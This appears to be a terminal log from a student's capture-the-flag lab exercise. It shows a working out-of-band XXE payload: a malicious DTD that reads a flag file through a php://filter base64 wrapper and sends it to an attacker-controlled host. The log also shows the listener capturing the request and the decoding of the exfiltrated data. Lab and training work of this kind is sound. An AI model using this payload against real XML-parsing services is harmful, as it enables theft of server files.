 ┌──(student㉿HD-Kali)-[~/xxe]
└─$ cat xxe.dtd
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/flag13.3.txt">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://10.65.0.6/%file;'>">
%eval;
%exfil;
┌──(student㉿HD-Kali)-[~/xxe]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.13 - - [26/Aug/2024 22:20:32] "GET /xxe.dtd HTTP/1.1" 200 -
192.168.100.13 - - [26/Aug/2024 22:20:32] code 404, message File not found
192.168.100.13 - - [26/Aug/2024 22:20:32] "GET /UEpBVEt7Li4ufQo= HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(student㉿HD-Kali)-[~/xxe]
└─$ echo 'UEpBVEt7Li4ufQo=' | base64 -d
PJATK{...}
┌──(student㉿HD-Kali)-[~/xxe]
└─$